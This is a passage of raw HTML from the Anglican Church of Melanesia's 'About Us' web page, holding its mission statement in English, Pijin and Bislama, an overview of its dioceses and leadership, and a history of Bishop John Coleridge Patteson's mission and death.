<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://www.acom.org.sb/dioceses-bishops/" class="elementor-item" tabindex="-1">DIOCESES &#038; BISHOPS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://www.acom.org.sb/the-diocese-of-banks-and-torres/" class="elementor-sub-item" tabindex="-1">Diocese of Banks and Torres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859"><a href="https://www.acom.org.sb/dioceses-of-central-melanesia/" class="elementor-sub-item" tabindex="-1">Diocese of Central Melanesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2860"><a href="https://www.acom.org.sb/diocese-of-central-solomons/" class="elementor-sub-item" tabindex="-1">Diocese of Central Solomons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://www.acom.org.sb/diocese-of-guadalcanal/" class="elementor-sub-item" tabindex="-1">Diocese of Guadalcanal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://www.acom.org.sb/diocese-of-hanuatoo/" class="elementor-sub-item" tabindex="-1">Diocese of Hanuatoó</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://www.acom.org.sb/diocese-of-malaita/" class="elementor-sub-item" tabindex="-1">Diocese of Malaita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://www.acom.org.sb/diocese-of-southern-malaita-and-sikaiana/" class="elementor-sub-item" tabindex="-1">Diocese of Southern Malaita and Sikaiana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://www.acom.org.sb/diocese-of-temotu/" class="elementor-sub-item" tabindex="-1">Diocese of Temotu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="https://www.acom.org.sb/diocese-of-vanuatu-and-new-caledonia/" class="elementor-sub-item" tabindex="-1">Diocese of Vanuatu and New Caledonia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://www.acom.org.sb/diocese-of-ysabel/" class="elementor-sub-item" tabindex="-1">Diocese of Ysabel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MINISTRIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2868"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Religious Order</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.acom.org.sb/mbh/" class="elementor-sub-item" tabindex="-1">Melanesian Brotherhood</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.acom.org.sb/ssf/" class="elementor-sub-item" tabindex="-1">Society of Saint Francis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://www.acom.org.sb/csm/" class="elementor-sub-item" tabindex="-1">Community of the Sisters of Melanesia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://www.acom.org.sb/csc/" class="elementor-sub-item" tabindex="-1">Community of the Sisters of the Church</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3122"><a href="https://www.acom.org.sb/board-of-mission/" class="elementor-sub-item" tabindex="-1">Board Of Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://www.acom.org.sb/mu/" class="elementor-sub-item" tabindex="-1">Mothers Union</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.acom.org.sb/gender-desk/" class="elementor-sub-item" tabindex="-1">GENDER DESK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.acom.org.sb/evangelism-and-intentional-discipleship/" class="elementor-sub-item" tabindex="-1">Evangelism and Intentional Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.acom.org.sb/ccc/" class="elementor-sub-item" tabindex="-1">Christian Care Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://www.acom.org.sb/climate-change/" class="elementor-sub-item" tabindex="-1">Climate Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.acom.org.sb/mission-to-seafarers/" class="elementor-sub-item" tabindex="-1">Mission To Seafarers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://www.acom.org.sb/environmental-observatory-project/" class="elementor-sub-item" tabindex="-1">Environmental Observatory Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Australian Board of Mission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.acom.org.sb/?page_id=3160" class="elementor-sub-item" tabindex="-1">AOA Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Safe &#038; Strong Community</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Gender &#038; Climate Justice</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4652"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Savings</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2870"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Education</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4582"><a target="_blank" href="https://www.acom.org.sb/education-board/" class="elementor-sub-item" tabindex="-1">Education Board</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="https://snac.edu.sb/" class="elementor-sub-item" tabindex="-1">St. Nicholas Anglican College</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2795"><a href="https://www.acom.org.sb/news" class="elementor-item" tabindex="-1">PROVINCIAL NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a target="_blank" href="https://www.acom.org.sb/the-general-synod/" class="elementor-sub-item" tabindex="-1">General Synod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Management Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a target="_blank" href="https://www.acom.org.sb/administration/" class="elementor-sub-item" tabindex="-1">Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2874"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Commissions, Boards and Councils</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567"><a target="_blank" href="https://www.acom.org.sb/commission-of-justice-peace-and-reconciliation/" class="elementor-sub-item" tabindex="-1">Commission Of Justice Peace And Reconciliation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Commissions Faith And Order</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="https://www.acom.org.sb/melanesian-trust-board/" class="elementor-sub-item" tabindex="-1">Melanesian Trust Board</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a href="https://www.acom.org.sb/img-gallery/" class="elementor-item" tabindex="-1">PHOTO GALLERY</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="2537" class="elementor elementor-2537 elementor-location-single post-2653 page type-page status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a137191 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a137191" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:3274,&quot;url&quot;:&quot;https:\/\/www.acom.org.sb\/wp-content\/uploads\/2023\/04\/depositphotos_138812718-stock-photo-cross-religion-symbol-shape.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<footer class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-334eea5" style="cursor: pointer;" data-column-clickable="https://stream.zeno.fm/eltq45sqesnvv" data-column-clickable-blank="_self" data-id="334eea5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</footer>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e757e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e757e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11d075e" data-id="11d075e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b83cd69 elementor-widget elementor-widget-theme-post-content" data-id="b83cd69" data-element_type="widget" data-widget_type="theme-post-content.default">
							<div data-elementor-type="wp-page" data-elementor-id="2653" class="elementor elementor-2653" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4115e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4115e35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cf8989" data-id="4cf8989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94de8d2 elementor-widget elementor-widget-heading" data-id="94de8d2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mission Statement</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e56168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e56168" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-161fbf5" data-id="161fbf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3f0e50 elementor-widget elementor-widget-heading" data-id="f3f0e50" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">English</h5>				</div>
				<div class="elementor-element elementor-element-c8ee9de elementor-widget elementor-widget-text-editor" data-id="c8ee9de" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #6e6e6e; font-family: Helvetica, Arial, FreeSans, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">“The purpose of the Church of Melanesia is to be a faithful part of Christ&#8217;s body through the exercising of baptismal ministries, spreading of the Good News of God&#8217;s love in Jesus Christ, being like Christ in thought, word and action, worshiping God in spirit and truth and demonstrating God&#8217;s love in responding to hu­man needs in loving service, using wisely and taking good care of the natural resources and environment as well as all things that God has entrusted to us for the extension of God’s kingdom in the world.”.</span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34c3f11" data-id="34c3f11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-565b3c3 elementor-widget elementor-widget-heading" data-id="565b3c3" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Pijin</h5>				</div>
				<div class="elementor-element elementor-element-10417ad elementor-widget elementor-widget-text-editor" data-id="10417ad" data-element_type="widget" data-widget_type="text-editor.default">
									<p>“Eim blong umi hemi fo stap olsem strong pat blong Bodi blong Jisas Kraest fo usim olketa ministry blong Baptism: Olsem spredim Gud Nius blong lav blong God long Jisas Kraest; fo stap olsem Kraest long tingting, toktok an akson; fo wosipim God long tru we an wetem hol hat; an fo somaot lav blong God long waka fo helpem pipol&#8221;</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-086b1e2" data-id="086b1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f0b257 elementor-widget elementor-widget-heading" data-id="4f0b257" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Bislama</h5>				</div>
				<div class="elementor-element elementor-element-6547c8d elementor-widget elementor-widget-text-editor" data-id="6547c8d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8220;Oltaem yumi mas stanap strong blong soemaot we yumi haf blong bodi blong Kraes, folem ol mining blong baptism we yumi kasem. Oltaem yumi mas rere blong talemaot Gud Nius blong lav blong God we yumi luk long Jisas Kraes. Tingting blong yumi mo toktok blong yumi mo ol wok blong yumi i mas olsem blong Kraes. I olsem we yumi stap wosipim God long spirit mo long trutok we yumi stap soemaot lav blong God long fasin blong luksave ol man mo woman we oli gat nid mo yumi helpem olgeta. Oltaem yumi mas iusim gud mo lukaot gud ol gudgudfala samting we God i givim long yumi blong bildimap kingdom blong God long wol ya.&#8221;</p>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-347ae8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="347ae8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e79d81" data-id="9e79d81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430e010 elementor-widget elementor-widget-heading" data-id="430e010" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Introduction</h2>				</div>
				<div class="elementor-element elementor-element-3353b97 elementor-widget elementor-widget-text-editor" data-id="3353b97" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Anglican Church of the Province of Melanesia is part of the World-Wide Anglican Communion that has nine dioceses. Two (2) in Vanuatu and part of New Caledonia and seven (7) in the Solomon Islands. The current Primate and the 7<sup>th</sup> Archbishop who is also the bishop of the Diocese of Central Melanesia is the Most Reverend Leonard Dawea, enthroned on the 15<sup>th</sup> September 2019.</p><p>The spiritual head of the Province is the Archbishop of Melanesia.</p><p>The General Secretary is the Chief Executive Officer. The current General Secretary is Dr. Abraham Hauriasi.</p><p>Each Diocese are headed by their Bishops. Only Diocese of Malaita and Diocese of Central Melanesia has Assistant Bishops.</p><p>Diocese of Malaita has Assistant Bishop due to the geographical setup of the island. The Assistant Bishop here looks after the southern part of the island of Malaita and small Malaita and Sikaiana.  The role of the Assist Bishop in the Diocese of Central Melanesia is to assist the Diocesan Bishop, who is also the Archbishop of the Province of Melanesia. The Assistant Bishop here helps the Diocesan Bishop in Diocesan matters.</p><p>Some dioceses are divided down into Parishes headed by Parish Priests or Parish rectors. There are few that are divided into regions, headed by a Regional Priests. The regions are further subdivided into Parishes or Districts headed by a Parish Priest usually called a rector.</p><p>Catechists are lay people appointed by local community and authorized by the bishop to take services and look after the spiritual life of a village.</p><p>The Church of Melanesia holds three orders of ministry – deacon, priest and bishop. The church follows a Common Prayer Book called A Melanesian English Prayer Book.</p><p>The teaching of the church is on the life and resurrection of Jesus Christ, summed up in the Apostle’s Creed and the Nicene Creed. Holy Eucharist sometimes called “Mass” or Communion service is the focus of the church worship that is celebrated weekly wherever there is priest.</p><p>More about the Church do consult the church Canon and other materials or visit us at our head office.</p><p> </p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca3faf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca3faf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccf8746" data-id="ccf8746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46d54be elementor-widget elementor-widget-heading" data-id="46d54be" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-cde2604 elementor-widget elementor-widget-text-editor" data-id="cde2604" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">In 1861 Bishop Selwyn formed the missionary Diocese of Melanesia, within the Church of the Province of New Zealand.</p><div class="wp-block-image" style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;"><figure class="alignleft size-full" style="font-size: 14px;"><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-2783" style="font-size: 14px;" src="https://www.acom.org.sb/wp-content/uploads/2022/11/DOC-Map.jpg" sizes="(max-width: 400px) 100vw, 400px" srcset="https://www.acom.org.sb/wp-content/uploads/2022/11/DOC-Map.jpg 400w, https://www.acom.org.sb/wp-content/uploads/2022/11/DOC-Map-300x293.jpg 300w" alt="" width="400" height="390" /></figure></div><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">He and the other bishops of New Zealand consecrated John Coleridge Patteson as first Bishop of Melanesia on 24th February, 1861.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">Patteson continued the work of the Melanesia Mission which Bishop Selwyn had begun. “Southern Cross II” arrived in 1863, and patteson continued to visit the islands and became well known to people in many places.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">He was the first white man to sleep ashore on islands like Mota, Makira and Guadalcanal. Patteson moved the Melanesian schoolboys from St.John’s, which was too cold, first to St Andrew’s Kohimarama, and then in 1867 to Norfolk island. Other priests and teachers came to help with the work.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">In 1864 Patteson went ashore at Santa Cruz and talked to the people. He swam back to the boat, and they started to row out. Some men were standing on the reef. They began to shoot arrows at the boat. Two young Norfolk islanders, Fisher Young and Edwin Nobbs, were wounded, and later died of tetanus.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">Patteson was sad when Bishop Selwyn left New Zealand to return to England. Then he received new that his own father died in England. His sister wanted him to go home for a holiday but he would not go.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">He became sick and in 1870 had to go to New Zealand to see a doctor. His house was at the school at Norfolk Island, and he also had a house on Mota where he spent a lot of time.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">When he took girls from Mota for school, he sewed dresses for them to wear on the ship. He did not think that Melanesians should be forced to wear European clothes or change their customs.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">There was a lot of trouble in the islands because ships were taking young men to work in plantations in Fiji and Queensland. Many were forced to go. Some were killed. It became dangerous for white men to visit the islands.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">In 1871 Patteson spent some months on Mota, and baptized many people, men, women and children. Then the “Southern Cross” took him to the Solomons, where they collected Joseph Atkin a young New Zealand priest, and Stephen Taroaniara, whom Patteson hoped to ordain, from Makira, and school boys from various islands.</p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: Roboto, sans-serif; font-size: 14px;">On 20th September they arrived at Nukapu, where the bishop went ashore. The people took him to rest in a house while they prepared food.<br />A man named Teandule came and killed him with a club. They wrapped his body in a mat, and put it in a canoe to take to the cemetery. When they saw Atkin and others in the boat, they shot them with arrows. Atkin went back to get the bishop’s body with Joseph Wate and Charles Sapi.<br />They buried him at sea next morning. A few days later Stepehn Taroaniara and Joseph Atkin also died.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2529" class="elementor elementor-2529 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c2cf34e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2cf34e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1705333" data-id="1705333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc770ad elementor-widget elementor-widget-heading" data-id="cc770ad" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				<div class="elementor-element elementor-element-07a60c5 elementor-widget elementor-widget-image" data-id="07a60c5" data-element_type="widget" data-widget_type="image.default">
															<img width="658" height="174" src="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png" class="attachment-large size-large wp-image-3005" alt="" srcset="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png 658w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-300x79.png 300w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-600x159.png 600w" sizes="(max-width: 658px) 100vw, 658px" />															</div>
				<div class="elementor-element elementor-element-2ffe442 elementor-widget elementor-widget-text-editor" data-id="2ffe442" data-element_type="widget" data-widget_type="text-editor.default">
									<p>“The purpose of the Church of Melanesia is to be a faithful part of Christ&#8217;s body through the exercising of baptismal ministries, spreading of the Good News of God&#8217;s love in Jesus Christ, being like Christ in thought, word and action, worshiping God in spirit and truth and demonstrating God&#8217;s love in responding to hu­man needs in loving service, using wisely and taking good care of the natural resources and environment as well as all things that God has entrusted to us for the extension of God’s kingdom in the world.”.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6272b36" data-id="6272b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d752e5d elementor-widget elementor-widget-heading" data-id="d752e5d" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-b5a2665 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b5a2665" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b5a2665" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2653 current_page_item menu-item-2910"><a href="https://www.acom.org.sb/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item">Vacancies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b5a2665" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2653 current_page_item menu-item-2910"><a href="https://www.acom.org.sb/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item" tabindex="-1">Vacancies</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6648ee2" data-id="6648ee2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f356d8 elementor-widget elementor-widget-heading" data-id="0f356d8" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				<div class="elementor-element elementor-element-6e8c46e elementor-widget elementor-widget-heading" data-id="6e8c46e" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Anglican Church Of Melanesia</h4>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3bb27b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3bb27b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33bdc39" data-id="33bdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c040c elementor-widget elementor-widget-heading" data-id="26c040c" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Solomon Islands</h4>				</div>
				<div class="elementor-element elementor-element-b871529 elementor-widget elementor-widget-text-editor" data-id="b871529" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="jck-address-acom">Prince Phillip Highway<br />P.O. Box 19</p><p class="jck-phone-acom">(+677) 21892</p><p class="jck-email-acom">media@acom.org.sb</p><p class="jck-fb-acom"> </p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42e9e6e" data-id="42e9e6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394743b elementor-widget elementor-widget-heading" data-id="394743b" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Vanuatu</h4>				</div>
				<div class="elementor-element elementor-element-dbc5e84 elementor-widget elementor-widget-text-editor" data-id="dbc5e84" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="jck-address-acom">Provincial Admin Office<br />P.O. Box 212<br />Luganville, Santo</p><p class="jck-phone-acom">(+678) 36477<br />(+678) 37714<br />(+678) 37715 (FAX)</p>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f201698 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f201698" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3da950a" data-id="3da950a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
